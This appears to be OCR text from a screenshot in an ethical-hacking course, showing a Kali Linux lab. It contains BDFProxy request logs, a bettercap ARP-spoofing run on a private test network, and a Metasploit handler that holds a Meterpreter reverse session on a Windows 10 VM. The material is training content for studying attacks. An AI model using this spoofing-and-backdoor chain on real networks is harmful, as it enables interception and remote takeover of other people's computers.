 Applications Places Terminator Fri 13:33 2
root@kali: ~/Downloads
root@kali: /opt/BDFProxy 67x16
[*] HOST: 173.239.4.63
[*] PATH: /img/dap-logo200.png
********** END REQUEST **********
========== RESPONSE ==========
[*] HOST: 173.239.4.63
[*] PATH: /img/dap-logo200.png
========== END RESPONSE ==========
********** REQUEST **********
[*] HOST: 173.239.4.63
[*] PATH: /favicon.ico
********** END REQUEST **********
========== RESPONSE ==========
[*] HOST: 173.239.4.63
[*] PATH: /favicon.ico
========== END RESPONSE ==========
root@kali: ~ 67x16
root@kali:~# bettercap -iface eth0 -caplet /root/spoof.cap
ZSECURITY
bettercap v2.22 (built for linux amd64 with go1.11.6) [type 'help'
for a list of commands]
10.0.2.0/24 > 10.0.2.15 » [13:14:55] [endpoint.new] endpoint 10.0.
2.3 detected as 08:00:27:e6:f3:9e (PCS Computer Systems GmbH).
10.0.2.0/24 > 10.0.2.15 » [13:14:55] [sys.log] [war] arp.spoof ful
l duplex spoofing enabled, if the router has ARP spoofing mechanism
s, the attack will fail.
10.0.2.0/24 > 10.0.2.15 » [13:14:55] [sys.log] [inf] arp.spoof arp
spoofer started, probing 1 targets.
10.0.2.0/24 > 10.0.2.15 » [13:14:56] [endpoint.new] endpoint 10.0.
2.6 detected as 08:00:27:e6:e5:59 (PCS Computer Systems GmbH).
10.0.2.0/24 > 10.0.2.15 »
root@kali: ~/Downloads 136x16
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows MSEDGEWIN10\IEUser @ MSEDGEWIN10 10.0.2.15:8090 -> 10.0.2.6:52681 (10.0.2.6)
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : MSEDGEWIN10
OS : Windows 10 (Build 17763).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
ûdemy